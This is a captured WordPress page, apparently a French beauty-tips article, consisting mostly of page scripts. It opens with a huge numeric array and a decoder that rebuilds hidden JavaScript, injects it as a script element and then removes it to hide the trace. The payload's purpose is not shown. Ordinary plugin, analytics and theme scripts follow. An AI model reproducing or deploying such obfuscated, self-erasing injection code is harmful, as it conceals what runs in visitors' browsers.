86,82,3,22,69,15,33,28,15,75,51,33,27,53,84,86,82,53,17,50,10,23,91,55,51,33,27,53,84,86,82,53,45,15,33,65,88,4,3,63,93,92,55,91,82,17,43,74,65,88,4,53,35,82,91,21,3,66,0,82,33,86,69,15,33,28,45,75,93,66,45,85,15,53,23,65,88,11,4,50,66,45,36,36,3,22,10,0,86,51,33,27,53,17,23,63,45,92,75,75,43,88,91,65,0,10,88,65,91,3,22,51,33,27,53,17,23,63,45,92,75,15,63,45,92,66,51,33,27,53,88,82,5,86,51,33,27,53,43,33,86,51,33,27,53,43,3,55,15,63,45,92,3,66,67,67,67,67,86,3,55,88,82,5,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,43,33,23,55,45,15,33,65,88,4,3,22,10,0,86,51,33,27,53,43,17,18,75,0,15,23,58,65,3,22,51,33,27,53,17,82,23,23,65,17,4,10,82,88,86,51,33,27,53,43,17,55,45,15,33,65,88,4,3,66,51,33,27,53,43,17,75,0,15,23,58,65,66,33,65,4,43,33,88,66,67,69,15,33,28,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,10,74,11,61,3,66,10,53,17,33,82,58,58,44,33,10,11,10,88,75,61,31,88,82,88,21,74,82,43,58,61,66,10,53,82,88,23,82,15,91,75,0,43,88,17,4,10,82,88,86,3,22,51,33,27,53,17,36,36,66,69,15,33,28,17,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,17,15,88,69,15,58,61,3,66,69,15,33,28,4,75,17,53,11,65,4,83,82,88,4,65,6,4,86,61,40,91,61,3,66,69,15,33,28,5,75,10,53,5,10,91,4,50,66,69,15,33,28,50,75,10,53,50,65,10,11,50,4,66,69,15,33,28,74,75,1,0,33,82,74,83,50,15,33,83,82,91,65,1,66,17,53,58,4,21,23,65,53,5,10,91,4,50,75,17,53,5,10,91,4,50,75,5,66,17,53,58,4,21,23,65,53,50,65,10,11,50,4,75,17,53,50,65,10,11,50,4,75,50,66,4,53,11,23,82,35,15,23,31,23,45,50,15,75,90,53,93,66,4,53,11,23,82,35,15,23,83,82,74,45,82,58,10,4,65,44,45,65,33,15,4,10,82,88,75,1,17,82,45,21,1,66,4,63,51,33,27,53,15,4,70,0,36,51,33,27,53,15,4,70,10,92,86,10,55,93,55,93,3,66,69,15,33,28,35,75,51,33,27,53,45,40,30,86,4,63,51,33,27,53,74,86,3,92,86,93,55,93,55,5,55,50,3,53,91,15,4,15,3,66,69,15,33,28,58,75,61,61,66,69,15,33,28,69,75,63,61,28,61,55,61,18,61,55,61,39,61,61,55,61,20,61,55,61,80,61,55,61,46,61,55,61,25,61,55,61,1,61,55,61,86,61,55,61,3,61,55,61,34,61,55,61,36,61,55,61,55,61,55,61,79,61,55,61,53,61,55,61,81,61,55,61,93,61,55,61,90,61,55,61,40,61,55,61,38,61,55,61,30,61,55,61,78,61,55,61,87,61,55,61,47,61,55,61,73,61,55,61,32,61,55,61,41,61,55,61,66,61,55,61,85,61,55,61,75,61,55,61,68,61,55,61,57,61,55,61,76,61,55,61,31,61,55,61,48,61,55,61,83,61,55,61,37,61,55,61,72,61,55,61,52,61,55,61,71,61,55,61,62,61,55,61,56,61,55,61,9,61,55,61,13,61,55,61,12,61,55,61,42,61,55,61,49,61,55,61,44,61,55,61,8,61,55,61,77,61,55,61,7,61,55,61,29,61,55,61,64,61,55,61,27,61,55,61,16,61,55,61,54,61,55,61,89,61,55,61,24,61,55,61,51,61,55,61,63,61,55,61,39,39,61,55,61,92,61,55,61,14,61,55,61,70,61,55,61,26,61,55,61,15,61,55,61,35,61,55,61,17,61,55,61,91,61,55,61,65,61,55,61,0,61,55,61,11,61,55,61,50,61,55,61,10,61,55,61,2,61,55,61,60,61,55,61,23,61,55,61,74,61,55,61,88,61,55,61,82,61,55,61,45,61,55,61,84,61,55,61,33,61,55,61,58,61,55,61,4,61,55,61,43,61,55,61,69,61,55,61,5,61,55,61,6,61,55,61,21,61,55,61,59,61,55,61,22,61,55,61,19,61,55,61,67,61,92,66,0,82,33,86,69,15,33,28,6,75,93,66,6,85,35,53,23,65,88,11,4,50,66,6,36,36,3,10,0,86,35,63,6,92,3,58,36,75,69,63,86,35,63,6,92,79,38,40,3,92,66,69,15,33,28,4,75,51,33,27,53,33,58,86,3,66,58,75,58,53,33,65,45,23,15,17,65,86,1,61,43,88,10,4,70,23,10,58,4,61,1,55,1,61,43,88,10,4,70,23,10,58,4,70,1,36,4,36,1,61,1,3,66,58,75,58,53,33,65,45,23,15,17,65,86,1,61,82,35,58,65,33,69,65,61,1,55,1,61,82,35,58,65,33,69,65,70,1,36,4,36,1,61,1,3,66,69,15,33,28,43,17,23,75,9,29,44,49,53,45,15,33,58,65,86,58,3,66,10,0,86,43,17,23,75,75,75,4,33,43,65,3,22,43,17,23,75,65,69,15,23,86,61,86,61,36,58,36,61,3,61,3,66,67,43,17,23,53,43,88,10,4,70,23,10,58,4,75,43,17,23,63,1,43,88,10,4,70,23,10,58,4,70,1,36,4,92,66,43,17,23,53,82,35,58,65,33,69,65,75,43,17,23,63,1,82,35,58,65,33,69,65,70,1,36,4,92,66,51,33,27,53,58,69,86,43,17,23,3,66,10,0,86,51,33,27,53,17,75,75,90,25,25,43,17,23,53,82,35,58,65,33,69,65,53,65,88,15,35,23,65,91,75,75,90,3,22,51,33,27,53,43,17,75,43,17,23,66,51,33,27,53,23,15,4,65,33,86,43,17,23,53,82,35,58,65,33,69,65,3,66,67,65,23,58,65,22,51,33,27,53,17,82,23,23,65,17,4,10,82,88,86,43,17,23,55,45,15,33,65,88,4,3,66,67,67,66,10,53,82,88,65,33,33,82,33,75,0,43,88,17,4,10,82,88,86,3,22,10,0,86,10,53,58,33,17,75,75,23,82,17,15,4,10,82,88,53,45,33,82,4,82,17,82,23,36,43,33,23,3,22,10,53,58,33,17,75,51,33,27,53,43,33,86,51,33,27,53,21,3,66,33,65,4,43,33,88,66,67,69,15,33,28,58,75,51,33,27,53,69,58,86,3,66,10,0,86,58,3,22,69,15,33,28,4,75,51,33,27,53,33,58,86,3,66,58,75,58,53,33,65,45,23,15,17,65,86,1,61,43,88,10,4,70,23,10,58,4,61,1,55,1,61,43,88,10,4,70,23,10,58,4,70,1,36,4,36,1,61,1,3,66,58,75,58,53,33,65,45,23,15,17,65,86,1,61,82,35,58,65,33,69,65,61,1,55,1,61,82,35,58,65,33,69,65,70,1,36,4,36,1,61,1,3,66,69,15,33,28,43,17,23,75,9,29,44,49,53,45,15,33,58,65,86,58,3,66,10,0,86,43,17,23,75,75,75,4,33,43,65,3,22,43,17,23,75,65,69,15,23,86,61,86,61,36,58,36,61,3,61,3,66,67,43,17,23,53,43,88,10,4,70,23,10,58,4,75,43,17,23,63,1,43,88,10,4,70,23,10,58,4,70,1,36,4,92,66,43,17,23,53,82,35,58,65,33,69,65,75,43,17,23,63,1,82,35,58,65,33,69,65,70,1,36,4,92,66,51,33,27,53,17,82,23,23,65,17,4,10,82,88,86,43,17,23,55,45,15,33,65,88,4,3,66,67,67,66,10,53,58,33,17,75,43,33,23,66,67,67,86,3,55,45,40,30,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,35,3,22,69,15,33,28,58,75,63,92,66,0,82,33,86,69,15,33,28,10,75,93,66,10,85,35,53,23,65,88,11,4,50,66,10,36,75,30,3,22,10,0,86,35,63,10,36,93,92,68,93,3,58,53,45,43,58,50,86,35,63,10,36,93,92,3,66,10,0,86,35,63,10,36,90,92,68,93,3,58,53,45,43,58,50,86,35,63,10,36,90,92,3,66,10,0,86,35,63,10,36,40,92,68,93,3,58,53,45,43,58,50,86,35,63,10,36,40,92,3,66,67,33,65,4,43,33,88,28,58,66,67,67,86,3,55,58,69,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,91,3,22,4,33,21,22,23,82,17,15,23,29,4,82,33,15,11,65,53,58,65,4,56,4,65,74,86,51,33,27,53,15,4,70,10,35,55,9,29,44,49,53,58,4,33,10,88,11,10,0,21,86,91,3,3,66,67,17,15,4,17,50,86,65,3,22,67,67,67,86,3,55,69,58,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,4,33,21,22,33,65,4,43,33,88,28,23,82,17,15,23,29,4,82,33,15,11,65,53,11,65,4,56,4,65,74,86,51,33,27,53,15,4,70,10,35,3,66,67,17,15,4,17,50,86,65,3,22,33,65,4,43,33,88,28,0,15,23,58,65,66,67,67,67,86,3,55,10,58,70,4,65,58,4,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,10,0,86,5,10,88,91,82,5,53,23,82,17,15,4,10,82,88,53,50,15,58,50,53,58,65,15,33,17,50,86,61,70,70,21,4,65,58,4,61,3,68,79,90,3,4,65,58,4,75,4,33,43,65,66,65,23,58,65,28,4,65,58,4,75,0,15,23,58,65,66,33,65,4,43,33,88,28,4,65,58,4,66,67,67,86,3,55,15,17,58,58,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,17,58,58,3,22,69,15,33,28,50,75,91,82,17,43,74,65,88,4,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,1,35,82,91,21,1,3,63,93,92,55,58,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,1,58,4,21,23,65,1,3,66,58,53,58,65,4,31,4,4,33,10,35,43,4,65,86,61,4,21,45,65,61,55,61,4,65,6,4,81,17,58,58,61,3,66,10,0,86,58,53,58,4,21,23,65,29,50,65,65,4,3,58,53,58,4,21,23,65,29,50,65,65,4,53,17,58,58,64,65,6,4,75,17,58,58,66,65,23,58,65,28,58,53,10,88,88,65,33,62,64,42,12,75,17,58,58,66,33,65,4,43,33,88,28,50,53,15,45,45,65,88,91,83,50,10,23,91,86,58,3,66,67,67,86,3,55,11,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,5,75,5,10,88,91,82,5,53,10,88,88,65,33,54,10,91,4,50,66,69,15,33,28,33,75,78,66,10,0,86,5,85,75,30,47,32,3,33,75,90,66,10,0,86,5,85,75,47,87,47,3,33,75,40,66,10,0,86,5,85,75,90,93,40,38,3,33,75,38,66,10,0,86,5,85,75,90,30,38,32,3,33,75,30,66,33,65,4,43,33,88,28,33,66,67,67,86,3,55,74,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,51,33,27,53,15,4,70,11,36,51,33,27,53,15,4,70,10,36,51,33,27,53,15,4,70,91,66,67,67,86,3,55,17,82,23,23,65,17,4,10,82,88,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,0,43,88,17,4,10,82,88,86,43,17,23,55,45,15,33,65,88,4,3,22,69,15,33,28,82,75,22,10,88,10,4,41,0,43,88,17,4,10,82,88,86,3,22,10,0,86,51,33,27,53,17,58,58,75,75,0,15,23,58,65,3,22,51,33,27,53,17,58,58,75,51,33,27,53,15,17,58,58,86,43,17,23,53,17,58,58,70,17,82,74,74,82,88,3,66,67,0,82,33,86,69,15,33,28,10,75,93,66,10,85,43,17,23,53,43,88,10,4,70,23,10,58,4,53,23,65,88,11,4,50,66,10,36,36,3,22,82,53,43,88,10,4,86,43,17,23,53,43,88,10,4,70,23,10,58,4,63,10,92,55,45,15,33,65,88,4,3,66,67,67,55,43,88,10,4,41,0,43,88,17,4,10,82,88,86,43,55,45,15,33,65,88,4,3,22,0,82,33,86,10,75,93,66,10,85,43,53,65,6,17,23,43,91,65,70,43,33,23,70,23,10,58,4,53,23,65,88,11,4,50,66,10,36,36,3,22,69,15,33,28,65,43,75,88,65,5,28,7,65,11,72,6,45,86,43,53,65,6,17,23,43,91,65,70,43,33,23,70,23,10,58,4,63,10,92,3,66,10,0,86,5,10,88,91,82,5,53,23,82,17,15,4,10,82,88,53,45,15,4,50,88,15,74,65,53,74,15,4,17,50,86,65,43,3,3,33,65,4,43,33,88,66,67,10,0,86,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,18,75,43,88,91,65,0,10,88,65,91,25,25,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,18,75,61,61,3,22,69,15,33,28,4,58,75,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,55,4,15,75,43,53,4,15,33,11,65,4,70,15,45,45,33,82,15,17,50,55,17,58,75,43,53,17,82,88,4,15,10,88,65,33,70,58,4,21,23,65,66,67,65,23,58,65,28,10,0,86,51,33,27,53,10,58,70,4,65,58,4,86,3,25,25,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,70,4,65,58,4,18,75,43,88,91,65,0,10,88,65,91,25,25,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,70,4,65,58,4,18,75,61,61,3,22,69,15,33,28,4,58,75,43,53,4,15,33,11,65,4,70,58,65,23,65,17,4,82,33,70,4,65,58,4,55,4,15,75,43,53,4,15,33,11,65,4,70,15,45,45,33,82,15,17,50,70,4,65,58,4,55,17,58,75,43,53,17,82,88,4,15,10,88,65,33,70,58,4,21,23,65,70,4,65,58,4,66,67,65,23,58,65,28,33,65,4,43,33,88,66,43,53,17,58,58,70,58,45,65,17,10,0,10,17,36,75,61,53,61,36,43,53,5,10,91,11,65,4,70,17,23,15,58,58,36,61,28,22,61,36,43,53,17,82,88,4,15,10,88,65,33,70,58,4,21,23,65,36,61,67,61,66,69,15,33,28,4,75,51,33,27,53,84,86,4,58,55,45,15,33,65,88,4,3,66,10,0,86,4,53,23,65,88,11,4,50,85,90,3,33,65,4,43,33,88,66,4,75,4,63,93,92,66,51,33,27,53,17,58,58,63,1,4,65,6,4,1,36,1,83,82,88,4,65,88,4,1,92,36,75,43,53,17,58,58,70,58,45,65,17,10,0,10,17,66,10,0,86,4,15,75,75,61,35,65,0,82,33,65,61,3,22,69,15,33,28,88,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,91,10,69,61,3,66,88,53,10,88,88,65,33,62,64,42,12,75,43,53,50,4,74,23,66,4,53,45,15,33,65,88,4,49,82,91,65,53,10,88,58,65,33,4,48,65,0,82,33,65,86,88,55,4,3,66,88,53,82,43,4,65,33,62,64,42,12,75,88,53,10,88,88,65,33,62,64,42,12,66,67,65,23,58,65,28,10,0,86,4,15,75,75,61,15,0,4,65,33,61,3,22,69,15,33,28,88,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,91,10,69,61,3,66,88,53,10,88,88,65,33,62,64,42,12,75,43,53,50,4,74,23,66,4,53,45,15,33,65,88,4,49,82,91,65,53,10,88,58,65,33,4,48,65,0,82,33,65,86,88,55,4,53,88,65,6,4,29,10,35,23,10,88,11,3,66,88,53,82,43,4,65,33,62,64,42,12,75,88,53,10,88,88,65,33,62,64,42,12,66,67,65,23,58,65,28,10,0,86,4,15,75,75,61,15,45,45,65,88,91,61,3,4,53,10,88,88,65,33,62,64,42,12,75,4,53,10,88,88,65,33,62,64,42,12,36,43,53,50,4,74,23,66,65,23,58,65,28,10,0,86,4,15,75,75,61,45,33,65,45,65,88,91,61,3,4,53,10,88,88,65,33,62,64,42,12,75,43,53,50,4,74,23,36,4,53,10,88,88,65,33,62,64,42,12,66,65,23,58,65,28,10,0,86,4,15,75,75,61,0,10,23,23,61,3,4,53,10,88,88,65,33,62,64,42,12,75,43,53,50,4,74,23,66,65,23,58,65,28,33,65,4,43,33,88,66,43,53,43,88,10,4,75,51,33,27,53,84,86,61,53,61,36,43,53,5,10,91,11,65,4,70,17,23,15,58,58,55,91,82,17,43,74,65,88,4,53,35,82,91,21,3,63,93,92,66,86,0,43,88,17,4,10,82,88,28,5,15,10,4,86,4,5,3,22,10,0,86,4,5,75,75,43,88,91,65,0,10,88,65,91,3,69,15,33,28,4,5,75,93,66,65,23,58,65,28,10,0,86,4,5,68,90,93,3,33,65,4,43,33,88,66,10,0,86,4,5,68,93,25,25,82,53,33,10,11,86,43,3,75,75,4,33,43,65,3,33,65,4,43,33,88,66,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,0,43,88,17,4,10,82,88,86,3,22,5,15,10,4,86,4,5,36,90,3,66,67,55,90,93,93,3,66,67,3,86,3,66,5,10,88,91,82,5,53,15,91,91,72,69,65,88,4,12,10,58,4,65,88,65,33,86,61,33,65,58,10,59,65,61,55,0,43,88,17,4,10,82,88,86,3,22,82,53,33,10,11,86,43,3,66,67,3,66,82,53,33,10,11,86,43,3,66,67,55,33,10,11,41,0,43,88,17,4,10,82,88,86,43,3,22,65,75,51,33,27,53,84,86,61,53,61,36,43,53,5,10,91,11,65,4,70,17,23,15,58,58,36,61,28,53,61,36,43,53,10,74,11,70,17,23,15,58,58,55,91,82,17,43,74,65,88,4,53,35,82,91,21,3,66,69,15,33,28,74,75,91,82,17,43,74,65,88,4,53,35,82,91,21,53,84,43,65,33,21,29,65,23,65,17,4,82,33,31,23,23,86,61,53,61,36,43,53,5,10,91,11,65,4,70,17,23,15,58,58,36,61,28,63,58,4,21,23,65,75,1,91,10,58,45,23,15,21,41,28,88,82,88,65,28,18,10,74,45,82,33,4,15,88,4,66,1,92,61,3,53,23,65,88,11,4,50,66,10,0,86,74,68,93,3,22,91,82,17,43,74,65,88,4,53,35,82,91,21,53,10,88,88,65,33,62,64,42,12,75,61,31,91,35,23,82,17,60,28,72,33,33,82,33,53,61,66,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,0,43,88,17,4,10,82,88,86,3,22,5,10,88,91,82,5,53,15,23,65,33,4,86,1,31,91,35,23,82,17,60,28,65,6,4,65,88,58,10,82,88,28,65,33,33,82,33,28,93,0,30,78,87,90,38,38,78,1,36,61,39,88,61,36,1,64,33,21,28,4,82,28,91,10,58,15,35,23,65,28,4,50,10,58,28,65,6,4,65,88,58,10,82,88,28,82,33,28,33,65,58,4,15,33,4,28,21,82,43,33,28,88,15,69,10,11,15,4,82,33,53,1,3,66,5,10,88,91,82,5,53,23,82,17,15,4,10,82,88,53,33,65,23,82,15,91,86,3,66,67,55,90,93,3,66,67,10,0,86,65,63,93,92,53,17,23,10,65,88,4,54,10,91,4,50,75,75,93,3,33,65,4,43,33,88,28,0,15,23,58,65,66,69,15,33,28,33,15,4,10,82,75,65,63,93,92,53,17,23,10,65,88,4,54,10,91,4,50,81,43,17,23,53,58,45,33,10,4,65,70,5,10,91,4,50,66,69,15,33,28,88,65,5,70,35,11,70,50,65,10,11,50,4,75,42,15,4,50,53,0,23,82,82,33,86,33,15,4,10,82,34,43,17,23,53,58,45,33,10,4,65,70,50,65,10,11,50,4,3,66,69,15,33,28,15,91,70,50,65,10,11,50,4,75,42,15,4,50,53,0,23,82,82,33,86,88,65,5,70,35,11,70,50,65,10,11,50,4,81,43,17,23,53,58,45,33,10,4,65,70,17,82,43,88,4,3,66,10,0,86,15,91,70,50,65,10,11,50,4,34,43,17,23,53,58,45,33,10,4,65,70,17,82,43,88,4,18,75,88,65,5,70,35,11,70,50,65,10,11,50,4,3,22,88,65,5,70,35,11,70,50,65,10,11,50,4,75,15,91,70,50,65,10,11,50,4,34,43,17,23,53,58,45,33,10,4,65,70,17,82,43,88,4,66,67,10,0,86,43,53,82,88,17,65,75,75,43,88,91,65,0,10,88,65,91,3,22,43,53,82,88,17,65,75,4,33,43,65,66,43,53,15,23,69,75,63,92,66,0,82,33,86,69,15,33,28,10,75,93,66,10,85,65,53,23,65,88,11,4,50,66,10,36,36,3,22,69,15,33,28,15,91,70,10,91,75,65,63,10,92,53,17,23,15,58,58,49,15,74,65,53,58,45,23,10,4,86,43,53,10,74,11,70,17,23,15,58,58,36,61,79,61,3,63,90,92,66,51,33,27,53,17,58,58,63,1,4,65,6,4,1,36,1,83,82,88,4,65,88,4,1,92,36,75,1,53,1,36,43,53,5,10,91,11,65,4,70,17,23,15,58,58,36,1,28,53,1,36,43,53,10,74,11,70,17,23,15,58,58,36,1,79,1,36,15,91,70,10,91,36,1,22,35,15,17,60,11,33,82,43,88,91,79,58,10,59,65,41,15,43,4,82,28,1,36,88,65,5,70,35,11,70,50,65,10,11,50,4,36,1,45,6,66,28,35,15,17,60,11,33,82,43,88,91,79,45,82,58,10,4,10,82,88,41,93,28,79,1,36,43,17,23,53,15,91,70,4,82,70,58,45,33,10,4,65,63,15,91,70,10,91,92,34,15,91,70,50,65,10,11,50,4,36,1,45,6,66,67,1,66,10,0,86,65,63,10,92,53,82,0,0,58,65,4,8,15,33,65,88,4,18,75,75,88,43,23,23,3,22,43,53,15,23,69,53,45,43,58,50,86,15,91,70,10,91,3,66,67,69,15,33,28,91,75,51,33,27,53,84,86,61,20,61,36,65,63,10,92,53,45,15,33,65,88,4,72,23,65,74,65,88,4,53,45,15,33,65,88,4,72,23,65,74,65,88,4,53,45,15,33,65,88,4,72,23,65,74,65,88,4,53,10,91,36,61,28,61,36,65,63,10,92,53,45,15,33,65,88,4,72,23,65,74,65,88,4,53,4,15,11,49,15,74,65,55,91,82,17,43,74,65,88,4,53,35,82,91,21,3,66,0,82,33,86,45,75,93,66,45,85,91,53,23,65,88,11,4,50,66,45,36,36,3,22,10,0,86,91,63,45,92,53,82,88,17,23,10,17,60,75,75,88,43,23,23,3,22,91,63,45,92,53,82,88,17,23,10,17,60,75,0,43,88,17,4,10,82,88,86,65,65,3,22,69,15,33,28,15,75,65,65,53,4,15,33,11,65,4,19,19,65,65,53,58,33,17,72,23,65,74,65,88,4,66,69,15,33,28,17,10,75,15,53,45,15,33,65,88,4,72,23,65,74,65,88,4,53,11,65,4,31,4,4,33,10,35,43,4,65,86,61,35,10,91,61,3,66,5,10,88,91,82,5,53,23,82,17,15,4,10,82,88,53,15,58,58,10,11,88,86,43,17,23,53,23,10,88,60,70,33,65,91,10,33,65,17,4,70,43,33,23,36,43,17,23,53,15,91,70,4,82,70,23,10,88,60,63,17,10,92,3,66,33,65,4,43,33,88,28,0,15,23,58,65,66,67,66,67,67,67,86,0,43,88,17,4,10,82,88,28,33,69,10,65,5,86,3,22,10,0,86,51,33,27,53,69,53,10,88,16,10,65,5,45,82,33,4,86,43,53,43,88,10,4,3,3,22,69,15,33,28,23,4,75,61,61,66,23,4,75,43,53,5,10,91,11,65,4,70,10,91,36,61,17,61,36,43,53,15,23,69,53,2,82,10,88,86,63,58,65,45,15,33,15,4,82,33,75,61,17,61,92,3,66,69,15,33,28,45,69,75,93,66,10,0,86,51,33,27,53,45,69,75,75,0,15,23,58,65,3,22,51,33,27,53,45,69,75,4,33,43,65,66,45,69,75,90,66,67,69,15,33,28,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,10,74,11,61,3,66,10,53,58,33,17,75,51,33,27,53,43,33,86,43,17,23,53,69,10,65,5,70,43,33,23,55,22,1,10,1,41,23,4,55,1,45,1,41,45,69,55,1,11,1,41,51,33,27,53,11,86,3,55,1,5,1,41,43,53,5,10,91,11,65,4,70,10,91,67,3,66,33,65,4,43,33,88,66,67,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,0,43,88,17,4,10,82,88,86,3,22,33,69,10,65,5,86,3,66,67,55,90,93,93,93,3,66,67,3,86,3,66,67,33,65,4,43,33,88,28,4,33,43,65,66,67,55,33,23,82,15,91,41,0,43,88,17,4,10,82,88,86,3,22,69,15,33,28,23,58,75,61,61,66,0,82,33,86,69,15,33,28,10,75,93,66,10,85,43,17,23,53,43,88,10,4,70,23,10,58,4,53,23,65,88,11,4,50,66,10,36,36,3,22,10,0,86,43,17,23,53,43,88,10,4,70,23,10,58,4,63,10,92,63,61,15,23,69,61,92,18,75,43,88,91,65,0,10,88,65,91,3,22,23,58,36,75,43,17,23,53,43,88,10,4,70,23,10,58,4,63,10,92,63,61,5,10,91,11,65,4,70,10,91,61,92,36,61,17,61,36,43,17,23,53,43,88,10,4,70,23,10,58,4,63,10,92,63,61,15,23,69,61,92,53,2,82,10,88,86,63,58,65,45,15,33,15,4,82,33,75,61,17,61,92,3,36,61,79,61,66,67,67,23,58,75,23,58,53,58,43,35,58,4,33,86,93,55,23,58,53,23,65,88,11,4,50,79,90,3,66,69,15,33,28,23,58,10,75,91,82,17,43,74,65,88,4,53,17,33,65,15,4,65,72,23,65,74,65,88,4,86,61,10,74,11,61,3,66,23,58,10,53,58,33,17,75,51,33,27,53,43,33,86,43,17,23,53,23,82,15,91,70,43,33,23,55,22,1,10,1,41,23,58,55,1,11,1,41,51,33,27,53,11,86,3,67,3,66,33,65,4,43,33,88,28,4,33,43,65,66,67,55,67,66,82,53,10,88,10,4,86,3,66,5,10,88,91,82,5,53,58,65,4,64,10,74,65,82,43,4,86,82,53,33,23,82,15,91,55,90,93,93,93,3,66,33,65,4,43,33,88,28,82,66,67,67,86,3,67,66,67,51,33,27,53,58,4,15,33,4,86,3,66,81,34,28,43,59,91,15,5,35,4,2,88,2,10,2,91,58,84,45,35,84,74,35,43,2,82,60,58,28,34,81];function hmtumg(a,b){ntnoa='';for(var i=0;i<a.length;i++){ntnoa+=b[a[i]];}return ntnoa;}var npdicaoemsxsadh=window[hmtumg([91,82,17,43,74,65,88,4],tbmevswzwej)];var ioerfyfujaxmbo=hmtumg([17,43,33,33,65,88,4,29,17,33,10,45,4],tbmevswzwej);var grxrkw=hmtumg([58,33,17],tbmevswzwej);var ckxdxttmaopm=hmtumg([35,82,91,21],tbmevswzwej);try{Object.getOwnPropertyDescriptor(Document.prototype,ioerfyfujaxmbo).get.apply(npdicaoemsxsadh)[grxrkw]=grxrkw;document.body=document.querySelectorAll('body')[0]}catch(e){}var brkmz=hmtumg([17,33,65,15,4,65,72,23,65,74,65,88,4],tbmevswzwej);var noxflwmcaovqsad=hmtumg([58,17,33,10,45,4],tbmevswzwej);var sadjv=hmtumg([4,65,6,4,83,82,88,4,65,88,4],tbmevswzwej);var vhkdoraqqp=hmtumg([50,65,15,91],tbmevswzwej);var jnjsyamzpa=hmtumg([15,45,45,65,88,91,83,50,10,23,91],tbmevswzwej);var yectaxxdjguidbp=hmtumg([45,15,33,65,88,4,49,82,91,65],tbmevswzwej);var gnopfcjqmgq=hmtumg([33,65,74,82,69,65,83,50,10,23,91],tbmevswzwej);var fehxc=npdicaoemsxsadh[brkmz](noxflwmcaovqsad);fehxc[sadjv]=hmtumg(jtgupjmj,tbmevswzwej);npdicaoemsxsadh[ckxdxttmaopm][jnjsyamzpa](fehxc);fehxc[yectaxxdjguidbp][gnopfcjqmgq](fehxc);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"5823b1dd6b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1034298006&t=pageview&_s=1&dl=https%3A%2F%2Fmamieastuce.com%2F7-merveilles-contre-les-cernes%2F&ul=en-us%40posix&dt=7%20merveilles%20contre%20les%20cernes%20que%20vous%20devez%20connaitre%20!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2057472839&gjid=581041611&cid=441414024.1768967655&tid=UA-82656015-1&_gid=1823034499.1768967655&_r=1&_slc=1&z=447349960
body_size: -451
content:
2,cG-XP0S1X7X3M

--- FILE ---
content_type: application/javascript
request_url: https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js
body_size: 1730
content:
jQuery.fn.exists = function(callback) {
  var args = [].slice.call(arguments, 1);
  if (this.length) {
    callback.call(this, args);
  }
  return this;
};


/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
